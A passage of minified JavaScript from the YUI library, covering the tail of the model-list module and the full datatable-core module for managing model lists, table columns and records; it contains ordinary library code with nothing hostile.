t=="string")try{return e.JSON.parse(t)||[]}catch(n){return this.fire(u,{error:n,response:t,src:"parse"}),null}return t||[]},remove:function(e,t){var n=e._isYUIModelList;return n||r.isArray(e)?(e=i.map(n?e.toArray():e,function(e){return r.isNumber(e)?this.item(e):e},this),i.map(e,function(e){return this._remove(e,t)},this)):this._remove(e,t)},reset:function(t,n){t||(t=[]),n||(n={});var r=e.merge({src:"reset"},n);return t._isYUIModelList?t=t.toArray():t=i.map(t,function(e){return e._isYUIModel?e:new this.model(e)},this),r.models=t,n.silent?this._defResetFn(r):(this.comparator&&t.sort(e.bind(this._sort,this)),this.fire(l,r)),this},some:function(e,t){var n=this._items.concat(),r,i,s;for(r=0,s=n.length;r<s;r++){i=n[r];if(e.call(t||i,i,r,this))return!0}return!1},sort:function(t){if(!this.comparator)return this;var n=this._items.concat(),r;return t||(t={}),n.sort(e.rbind(this._sort,this,t)),r=e.merge(t,{models:n,src:"sort"}),t.silent?this._defResetFn(r):this.fire(l,r),this},sync:function(){var e=i(arguments,0,!0).pop();typeof e=="function"&&e()},toArray:function(){return this._items.concat()},toJSON:function(){return this.map(function(e){return e.toJSON()})},_add:function(t,n){var i,o;n||(n={}),t._isYUIModel||(t=new this.model(t)),o=t.get("id");if(this._clientIdMap[t.get("clientId")]||r.isValue(o)&&this._idMap[o]){this.fire(u,{error:"Model is already in the list.",model:t,src:"add"});return}return i=e.merge(n,{index:"index"in n?n.index:this._findIndex(t),model:t}),n.silent?this._defAddFn(i):this.fire(s,i),t},_attachList:function(e){e.lists.push(this),e.addTarget(this)},_clear:function(){i.each(this._items,this._detachList,this),this._clientIdMap={},this._idMap={},this._items=[]},_compare:function(e,t){return e<t?-1:e>t?1:0},_detachList:function(e){var t=i.indexOf(e.lists,this);t>-1&&(e.lists.splice(t,1),e.removeTarget(this))},_findIndex:function(e){var t=this._items,n=t.length,r=0,i,s,o;if(!this.comparator||!n)return n;o=this.comparator(e);while(r<n)s=r+n>>1,i=t[s],this._compare(this.comparator(i),o)<0?r=s+1:n=s;return r},_parse:function(e){return this.parse(e)},_remove:function(t,n){var i,s;n||(n={}),r.isNumber(t)?(i=t,t=this.item(i)):i=this.indexOf(t);if(i===-1||!t){this.fire(u,{error:"Model is not in the list.",index:i,model:t,src:"remove"});return}return s=e.merge(n,{index:i,model:t}),n.silent?this._defRemoveFn(s):this.fire(f,s),t},_sort:function(e,t,n){var r=this._compare(this.comparator(e),this.comparator(t));return r===0?r:n&&n.descending?-r:r},_afterIdChange:function(e){var t=e.newVal,n=e.prevVal,i=e.target;if(r.isValue(n)){if(this._idMap[n]!==i)return;delete this._idMap[n]}else if(this.indexOf(i)===-1)return;r.isValue(t)&&(this._idMap[t]=i)},_defAddFn:function(e){var t=e.model,n=t.get("id");this._clientIdMap[t.get("clientId")]=t,r.isValue(n)&&(this._idMap[n]=t),this._attachList(t),this._items.splice(e.index,0,t)},_defRemoveFn:function(e){var t=e.model,n=t.get("id");this._detachList(t),delete this._clientIdMap[t.get("clientId")],r.isValue(n)&&delete this._idMap[n],this._items.splice(e.index,1)},_defResetFn:function(e){if(e.src==="sort"){this._items=e.models.concat();return}this._clear(),e.models.length&&this.add(e.models,{silent:!0})}},{NAME:"modelList"}),e.augment(c,e.ArrayList)},"patched-v3.18.1",{requires:["array-extras","array-invoke","arraylist","base-build","escape","json-parse","model"]});
YUI.add("datatable-core",function(e,t){var n=e.Attribute.INVALID_VALUE,r=e.Lang,i=r.isFunction,s=r.isObject,o=r.isArray,u=r.isString,a=r.isNumber,f=e.Array,l=e.Object.keys,c;c=e.namespace("DataTable").Core=function(){},c.ATTRS={columns:{validator:o,setter:"_setColumns",getter:"_getColumns"},recordType:{getter:"_getRecordType",setter:"_setRecordType"},data:{valueFn:"_initData",setter:"_setData",lazyAdd:!1},recordset:{setter:"_setRecordset",getter:"_getRecordset",lazyAdd:!1},columnset:{setter:"_setColumnset",getter:"_getColumnset",lazyAdd:!1}},e.mix(c.prototype,{getColumn:function(e){var t,n,r,i,u;s(e)&&!o(e)?e&&e._node?t=this.body.getColumn(e):t=e:t=this.get("columns."+e);if(t)return t;n=this.get("columns");if(a(e)||o(e)){e=f(e),u=n;for(r=0,i=e.length-1;u&&r<i;++r)u=u[e[r]]&&u[e[r]].children;return u&&u[e[r]]||null}return null},getRecord:function(e){var t=this.data.getById(e)||this.data.getByClientId(e);return t||(a(e)&&(t=this.data.item(e)),!t&&this.view&&this.view.getRecord&&(t=this.view.getRecord.apply(this.view,arguments))),t||null},_allowAdHocAttrs:!0,_afterColumnsChange:function(e){this._setColumnMap(e.newVal)},_afterDataChange:function(e){var t=e.newVal;this.data=e.newVal,!this.get("columns")&&t.size()&&this._initColumns()},_afterRecordTypeChange:function(e){var t=this.data.toJSON();this.data.model=e.newVal,this.data.reset(t),!this.get("columns")&&t&&(t.length?this._initColumns():this.set("columns",l(e.newVal.ATTRS)))},_createRecordClass:function(t){var n,r,i;if(o(t)){n={};for(r=0,i=t.length;r<i;++r)n[t[r]]={}}else s(t)&&(n=t);return e.Base.create("record",e.Model,[],null,{ATTRS:n})},destructor:function(){(new e.EventHandle(e.Object.values(this._eventHandles))).detach()},_getColumns:function(e,t){return t.length>8?this._columnMap:e},_getColumnset:function(e,t){return this.get(t.replace(/^columnset/,"columns"))},_getRecordType:function(e){return e||this.data&&this.data.model},_initColumns:function(){var e=this.get("columns")||[],t;!e.length&&this.data.size()&&(t=this.data.item(0),t.toJSON&&(t=t.toJSON()),this.set("columns",l(t))),this._setColumnMap(e)},_initCoreEvents:function(){this._eventHandles.coreAttrChanges=this.after({columnsChange:e.bind("_afterColumnsChange",this),recordTypeChange:e.bind("_afterRecordTypeChange",this),dataChange:e.bind("_afterDataChange",this)})},_initData:function(){var t=this.get("recordType"),n=new e.ModelList;return t&&(n.model=t),n},_initDataProperty:function(t){var n;this.data||(n=this.get("recordType"),t&&t.each&&t.toJSON?(this.data=t,n&&(this.data.model=n)):(this.data=new e.ModelList,n&&(this.data.model=n)),this.data.addTarget(this))},initializer:function(e){var t=e.data,n=e.columns,r;this._initDataProperty(t),n||(r=(e.recordType||e.data===this.data)&&this.get("recordType"),r?n=l(r.ATTRS):o(t)&&t.length&&(n=l(t[0])),n&&this.set("columns",n)),this._initColumns(),this._eventHandles={},this._initCoreEvents()},_setColumnMap:function(e){function n(e){var r,i,s,o;for(r=0,i=e.length;r<i;++r)s=e[r],o=s.key,o&&!t[o]&&(t[o]=s),t[s._id]=s,s.children&&n(s.children)}var t={};n(e),this._columnMap=t},_setColumns:function(t){function f(e){var t={},n,u,l;r.push(e),i.push(t);for(n in e)e.hasOwnProperty(n)&&(u=e[n],o(u)?t[n]=u.slice():s(u,!0)?(l=a(r,u),t[n]=l===-1?f(u):i[l]):t[n]=e[n]);return t}function l(e){return e=e.replace(/\s+/,"-"),n[e]?e+=n[e]++:n[e]=1,e}function c(t,n){var r=[],i,s,a,h;for(i=0,s=t.length;i<s;++i)r[i]=a=u(t[i])?{key:t[i]}:f(t[i]),h=e.stamp(a),a.id||(a.id=h),a.field&&(a.name=a.field),n?a._parent=n:delete a._parent,a._id=l(a.name||a.key||a.id),o(a.children)&&(a.children=c(a.children,a));return r}var n={},r=[],i=[],a=e.Array.indexOf;return t&&c(t)},_setColumnset:function(e){return this.set("columns",e),o(e)?e:n},_setData:function(e){e===null&&(e=[]);if(o(e))this._initDataProperty(),this.data.reset(e,{silent:!0}),e=this.data;else if(!e||!e.each||!e.toJSON)e=n;return e},_setRecordset:function(t){var n;return t&&e.Recordset&&t instanceof e.Recordset&&(n=[],t.each(function(e){n.push(e.get("data"))}),t=n),this.set("data",t),t},_setRecordType:function(e){var t;return i(e)&&e.prototype.toJSON&&e.prototype.setAttrs?t=e:s(e)&&(t=this._createRecordClass(e)),t||n}})},"patched-v3.18.1",{requires:["escape","model-list","node-event-delegate"]});
